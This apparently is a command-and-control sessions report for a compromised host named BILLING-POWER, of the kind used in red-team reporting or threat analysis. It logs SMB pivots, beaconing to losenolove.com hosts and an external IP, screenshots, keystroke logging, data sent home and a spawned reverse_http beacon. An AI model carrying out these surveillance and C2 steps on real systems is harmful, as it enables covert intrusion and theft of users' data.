 Sessions Report
BILLING-POWER
User: SYSTEM *
PID: 1396
Opened: 09/03 07:26
Communication Path
hosts port protocol
FILESERVER 445 SMB
WS2 445 SMB
54.167.83.168, ads.losenolove.com 80 HTTP
Activity
date activity
09/03 07:26 established link to parent beacon: FILESERVER
09/03 07:27 host called home, sent: 12 bytes
09/03 07:27 take a screenshot in 1560/x86
09/03 07:27 log keystrokes in 1560 (x86)
09/03 07:27 host called home, sent: 226452 bytes
09/03 07:27 received screenshot (125875 bytes)
09/03 07:28 host called home, sent: 19 bytes
09/03 07:29 host called home, sent: 28 bytes
Sessions Report
Opened: 09/03 07:21
Communication Path
hosts port protocol
profiles.losenolove.com, game.losenolove.com, 53, 80 DNS, HTTP
freepics.losenolove.com
File Hashes
date hash name
09/03 07:22 4f5e8242b32cf8b06d1a0977540c94c3 my.dll
Activity
date activity
09/03 07:21 checkin
09/03 07:21 host called home, sent: 8 bytes
09/03 07:21 run: whoami /groups
09/03 07:21 host called home, sent: 22 bytes
09/03 07:22 spawn windows/beacon_http/reverse_http (ads.losenolove.com:80) in
a high integrity process
09/03 07:22 host called home, sent: 72720 bytes